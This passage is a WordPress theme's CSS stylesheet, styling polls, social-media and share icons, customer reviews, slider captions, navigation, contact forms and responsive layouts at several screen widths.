  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}





#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}





input, select, textarea {           

  padding: 8px 12px !important;

  color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.wp-polls .Buttons {

  color: #fff !important;

}



.wpcf7-list-item-label {

  color:#444;

}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    line-height: 1.3;

}



/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

}